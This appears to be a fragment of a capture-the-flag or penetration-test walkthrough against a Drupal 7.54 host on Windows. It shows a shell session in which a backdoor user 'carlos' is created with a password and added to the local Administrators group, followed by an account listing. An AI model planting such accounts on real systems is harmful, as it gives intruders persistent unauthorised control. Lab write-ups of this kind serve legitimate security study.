 C:\inetpub\drupal-7.54>net user carlos hack3d#! /add
net user carlos hack3d#! /add
The command completed successfully.
C:\inetpub\drupal-7.54>net localgroup administrators carlos /add
net localgroup administrators carlos /add
The command completed successfully.
C:\inetpub\drupal-7.54>net user
net user
User accounts for \\
DC-3.ctb
Administrator carlos dimitris
Guest
The command completed with one or more errors.
BASH Crash
Notes